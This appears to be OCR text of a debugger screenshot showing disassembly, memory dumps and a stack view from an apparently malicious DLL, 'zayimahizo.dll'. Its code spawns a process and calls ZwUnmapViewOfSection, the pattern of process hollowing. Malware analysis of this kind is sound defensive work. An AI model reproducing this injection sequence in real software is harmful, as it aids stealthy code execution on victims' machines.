 10001112 . A1 F0 51 00 10 mov eax,dword ptr ds:[100051F0] 100051F0:"HU"
10001117 . 83 C0 14 add eax,14
1000111A . 50 push eax
1000111B . 53 push ebx
1000111C . 33 DB xor ebx,ebx
1000111E . 53 push ebx
1000111F . 53 push ebx
10001120 . 6A 24 push 24
10001122 . 53 push ebx
10001123 . 53 push ebx
10001124 . 53 push ebx
10001125 . FF 74 24 34 push dword ptr ss:[esp+34]
10001129 . 53 push ebx
EIP 1000112A . FF 15 FC 51 00 10 call dword ptr ds:[<&CreateProcessA>]
10001130 . A1 00 52 00 10 mov eax,dword ptr ds:[10005200] 10005200:&"PE"
10001135 . FF 70 34 push dword ptr ds:[eax+34]
10001138 . A1 F0 51 00 10 mov eax,dword ptr ds:[100051F0] 100051F0:"HU"
1000113D . FF 70 14 push dword ptr ds:[eax+14]
10001140 . FF 15 60 52 00 10 call dword ptr ds:[<&ZwUnmapViewOfSecti
10001146 . A1 F0 51 00 10 mov eax,dword ptr ds:[100051F0] 100051F0:"HU"
1000114B . 8B 48 08 mov ecx,dword ptr ds:[eax+8] ecx:"HU"
1000114E . 83 C1 68 add ecx,68 ecx:"HU"
10001151 . 51 push ecx ecx:"HU"
10001152 . 56 push esi
10001153 . FF 10 call dword ptr ds:[eax]
10001155 . 8B 0D 70 52 00 10 mov ecx,dword ptr ds:[10005270] ecx:"HU"
1000115B . 89 41 1C mov dword ptr ds:[ecx+1C],eax
1000115E . A1 F0 51 00 10 mov eax,dword ptr ds:[100051F0] 100051F0:"HU"
10001163 . 8B 48 08 mov ecx,dword ptr ds:[eax+8] ecx:"HU"
10001166 . 81 C1 83 00 00 00 add ecx,83 ecx:"HU"
dword ptr [100051FC <zayimahizo.&CreateProcessA>]=<kernel32.CreateProcessA>
.text:1000112A zayimahizo.dll:$112A #52A <Zenumemuf+12A>
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
地址 十六进制 ASCII
77C91000 53 00 59 00 53 00 54 00 45 00 4D 00 00 00 90 90 S.Y.S.T.E.M.....
77C91010 72 00 63 00 00 00 8B 46 0C 3B C7 0F 85 9E A2 09 r.c....F.;Ç...¢.
77C91020 00 64 A1 18 00 00 00 8B 40 30 56 57 FF 70 18 E8 .d¡.....@0VWÿp.è
77C91030 FD 0E 05 00 33 C0 E9 66 F5 06 00 33 C0 E9 45 F5 ý...3Àéfõ..3ÀéEõ
77C91040 06 00 83 CF 02 E9 5C F7 06 00 83 CF 08 E9 66 F7 ...Ï.é\÷...Ï.éf÷
77C91050 06 00 33 C0 E9 CA F7 06 00 39 4D 10 0F 84 9C F7 ..3ÀéÊ÷..9M....÷
77C91060 06 00 E9 FE A5 09 00 50 E8 88 2A 05 00 50 E8 4F ..éþ¥..Pè.*..PèO
77C91070 13 05 00 33 C0 E9 52 EC 06 00 90 90 90 90 90 8B ...3ÀéRì........
77C91080 FF 55 8B EC 83 7D 08 00 0F 84 4E AD 09 00 57 8B ÿU.ì.}....N..W.
77C91090 7D 0C 85 FF 75 03 6A 0A 5F 64 A1 18 00 00 00 8B }..ÿu.j._d¡.....
77C910A0 40 30 56 6A 0C 6A 08 FF 70 18 E8 EE 0F 05 00 8B @0Vj.j.ÿp.èî....
77C910B0 F0 85 F6 74 38 64 A1 18 00 00 00 8B 40 30 8B CF ð.öt8d¡.....@0.Ï
77C910C0 C1 E1 02 51 6A 00 FF 70 18 E8 CF 0F 05 00 89 46 Áá.Qj.ÿp.èÏ....F
0012FD88 00000000
0012FD8C 002B204F "C:\\\\Users\\\ \\\Desktop\\\\yb\\\\MD5.exe"
0012FD90 00000000
0012FD94 00000000
0012FD98 00000000
0012FD9C 00000024
0012FDA0 00000000
0012FDA4 00000000
0012FDA8 10005210 zayimahizo.10005210
0012FDAC 1000555C zayimahizo.1000555C
0012FDB0 762A2EB2 user32.PeekMessageA
0012FDB4 76546055 gdi32.PatBlt
0012FDB8 0012FF88
0012FDBC 00000000
0012FDC0 004016D2 返回到 hewefuxasa.004016D2 自 hewefuxasa.Zenumemuf